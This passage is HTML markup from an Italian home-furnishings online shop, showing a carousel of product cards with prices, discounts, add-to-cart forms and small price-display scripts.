                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001604269_1.webp" loading="lazy" alt="SEDIA UFF. C/BRAC MOD. ATLANTA GRIG-NERO E8088GY" title="SEDIA UFF. C/BRAC MOD. ATLANTA GRIG-NERO E8088GY" width="250" height="250" @update-gallery-11860.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11860.window="$el.src = $event.detail" alt="SEDIA&#x20;UFF.&#x20;C&#x2F;BRAC&#x20;MOD.&#x20;ATLANTA&#x20;GRIG-NERO&#x20;E8088GY" title="SEDIA&#x20;UFF.&#x20;C&#x2F;BRAC&#x20;MOD.&#x20;ATLANTA&#x20;GRIG-NERO&#x20;E8088GY" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001604269_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11860" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11860" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001604269 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SEDIA UFF. C/BRAC MOD. ATLANTA GRIG-NERO E8088GY                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b4111892d6()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b4111892d6()"
                             @update-prices-11860.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11860" data-price-box="product-id-11860">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11860"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExMzAwLXBvbHRyb25hLWxpZnQtcmVsYXgtazcwMC0yLW1vdG9yaS10b3J0b3JhLmh0bWw%2C/product/12724/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="8ufHZq8xnb0CH6mr" />    <input type="hidden" name="product" value="12724"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001531210-estefan-lampadario-bianco-5lxe14-40w.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001531210_2_1.webp" loading="lazy" alt="ESTEFAN LAMPADARIO BIANCO 5LXE14 40W" title="ESTEFAN LAMPADARIO BIANCO 5LXE14 40W" width="250" height="250" @update-gallery-12724.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12724.window="$el.src = $event.detail" alt="ESTEFAN&#x20;LAMPADARIO&#x20;BIANCO&#x20;5LXE14&#x20;40W" title="ESTEFAN&#x20;LAMPADARIO&#x20;BIANCO&#x20;5LXE14&#x20;40W" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001531210_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12724" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12724" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001531210 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ESTEFAN LAMPADARIO BIANCO 5LXE14 40W                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b41118c01d()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b41118c01d()"
                             @update-prices-12724.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12724" data-price-box="product-id-12724">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        16        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-12724"                data-price-amount="119"
        data-price-type="oldPrice"
        class="price-wrapper "
    >119,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-12724"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >99,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExMzAwLXBvbHRyb25hLWxpZnQtcmVsYXgtazcwMC0yLW1vdG9yaS10b3J0b3JhLmh0bWw%2C/product/11751/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="8ufHZq8xnb0CH6mr" />    <input type="hidden" name="product" value="11751"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001598687-tavolino-3-piani-vetro-tvl297.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001598687_1_1_2_1.webp" loading="lazy" alt="TAVOLINO 3 PIANI VETRO TVL297" title="TAVOLINO 3 PIANI VETRO TVL297" width="250" height="250" @update-gallery-11751.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11751.window="$el.src = $event.detail" alt="TAVOLINO&#x20;3&#x20;PIANI&#x20;VETRO&#x20;TVL297" title="TAVOLINO&#x20;3&#x20;PIANI&#x20;VETRO&#x20;TVL297" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001598687_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11751" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11751" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001598687 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        TAVOLINO 3 PIANI VETRO TVL297                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b41118efa3()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b41118efa3()"
                             @update-prices-11751.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11751" data-price-box="product-id-11751">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        28        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-11751"                data-price-amount="139"
        data-price-type="oldPrice"
        class="price-wrapper "
    >139,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-11751"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >99,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExMzAwLXBvbHRyb25hLWxpZnQtcmVsYXgtazcwMC0yLW1vdG9yaS10b3J0b3JhLmh0bWw%2C/product/11945/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="8ufHZq8xnb0CH6mr" />    <input type="hidden" name="product" value="11945"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001606970-armadietto-1anta-scoc-ossido-anta-bianc-cemento-3602osb.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001606970_1_1_2_1.webp" loading="lazy" alt="ARMADIETTO 1ANTA SCOC. OSSIDO ANTA BIANC CEMENTO 3602OSB" title="ARMADIETTO 1ANTA SCOC. OSSIDO ANTA BIANC CEMENTO 3602OSB" width="250" height="250" @update-gallery-11945.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11945.window="$el.src = $event.detail" alt="ARMADIETTO&#x20;&#x20;1ANTA&#x20;SCOC.&#x20;OSSIDO&#x20;ANTA&#x20;BIANC&#x20;CEMENTO&#x20;3602OSB" title="ARMADIETTO&#x20;&#x20;1ANTA&#x20;SCOC.&#x20;OSSIDO&#x20;ANTA&#x20;BIANC&#x20;CEMENTO&#x20;3602OSB" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001606970_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11945" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11945" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001606970 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ARMADIETTO  1ANTA SCOC. OSSIDO ANTA BIANC CEMENTO 3602OSB                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b411191e5a()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b411191e5a()"
                             @update-prices-11945.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11945" data-price-box="product-id-11945">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11945"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvbGFtcGFkYS1zcGVjY2hpby1iYWduby1saXRlLTAwMTU5MTA4OC5odG1s/product/12268/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="ttjBZfSXdjRJJPHv" />    <input type="hidden" name="product" value="12268"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001612338-plafoniera-mod-tratto-biaco-tortora-30x30-pan5.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001612338_1.webp" loading="lazy" alt="PLAFONIERA TRATTO BIANCO/TORTORA 30X30 PAN5" title="PLAFONIERA TRATTO BIANCO/TORTORA 30X30 PAN5" width="250" height="250" @update-gallery-12268.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12268.window="$el.src = $event.detail" alt="PLAFONIERA&#x20;TRATTO&#x20;BIANCO&#x2F;TORTORA&#x20;30X30&#x20;PAN5" title="PLAFONIERA&#x20;TRATTO&#x20;BIANCO&#x2F;TORTORA&#x20;30X30&#x20;PAN5" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001612338_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12268" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12268" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001612338 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        PLAFONIERA TRATTO BIANCO/TORTORA 30X30 PAN5                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b40f7c834c()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b40f7c834c()"
                             @update-prices-12268.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12268" data-price-box="product-id-12268">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12268"                data-price-amount="31.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">31,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExMzAwLXBvbHRyb25hLWxpZnQtcmVsYXgtazcwMC0yLW1vdG9yaS10b3J0b3JhLmh0bWw%2C/product/7133/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="8ufHZq8xnb0CH6mr" />    <input type="hidden" name="product" value="7133"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/credenza-anthony-cm-220-2aplus3c-ancona-oak-gvx-de281.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001598476_1_1_2_1.webp" loading="lazy" alt="CREDENZA ANTHONY 2ANTE + 3CASSETTI 220X50X95 DE281" title="CREDENZA ANTHONY 2ANTE + 3CASSETTI 220X50X95 DE281" width="250" height="250" @update-gallery-7133.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-7133.window="$el.src = $event.detail" alt="CREDENZA&#x20;ANTHONY&#x20;2ANTE&#x20;&#x2B;&#x20;3CASSETTI&#x20;220X50X95&#x20;DE281" title="CREDENZA&#x20;ANTHONY&#x20;2ANTE&#x20;&#x2B;&#x20;3CASSETTI&#x20;220X50X95&#x20;DE281" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001598476_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="7133" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="7133" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001598476 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CREDENZA ANTHONY 2ANTE + 3CASSETTI 220X50X95 DE281                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b411194af6()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b411194af6()"
                             @update-prices-7133.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="7133" data-price-box="product-id-7133">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        28        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-7133"                data-price-amount="699"
        data-price-type="oldPrice"
        class="price-wrapper "
    >699,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-7133"                data-price-amount="499"
        data-price-type="finalPrice"
        class="price-wrapper "
    >499,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjMwNTMxLWxpYnJlcmlhLTUtdmFuaS1iaWFuY28tb3BhY28tbGI0MDg0azg3NDA2Lmh0bWw%2C/product/20957/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="X8B9HTj4FgmOnBMf" />    <input type="hidden" name="product" value="20957"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001624174-scarpiera-anjela-5-rib-mod-sc6519.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
